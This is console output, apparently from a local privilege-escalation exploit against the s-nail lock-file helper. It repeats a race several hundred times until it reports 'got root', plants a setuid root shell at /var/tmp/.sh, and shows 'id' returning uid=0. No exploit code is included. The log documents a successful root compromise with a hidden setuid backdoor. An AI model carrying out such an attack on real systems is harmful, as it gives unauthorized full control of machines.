 It cannot be run by itself.
[.] Race #430 of 1000 ...
This is a helper program of "s-nail" (in /usr/bin).
It is capable of gaining more privileges than "s-nail"
and will be used to create lock files.
It's sole purpose is outsourcing of high privileges into
fewest lines of code in order to reduce attack surface.
It cannot be run by itself.
[.] Race #431 of 1000 ...
This is a helper program of "s-nail" (in /usr/bin).
It is capable of gaining more privileges than "s-nail"
and will be used to create lock files.
It's sole purpose is outsourcing of high privileges into
fewest lines of code in order to reduce attack surface.
It cannot be run by itself.
[.] Race #432 of 1000 ...
This is a helper program of "s-nail" (in /usr/bin).
It is capable of gaining more privileges than "s-nail"
and will be used to create lock files.
It's sole purpose is outsourcing of high privileges into
fewest lines of code in order to reduce attack surface.
It cannot be run by itself.
[.] Race #433 of 1000 ...
[+] got root! /var/tmp/.sh (uid=0 gid=0)
[.] Cleaning up...
[+] Success:
-rwsr-xr-x 1 root root 14424 Jun  9 09:28 /var/tmp/.sh
[.] Launching root shell: /var/tmp/.sh
# i^H
sh: 1: : not found
# id
uid=0(root) gid=0(root) groups=0(root),1000(chad)
#
亿人安全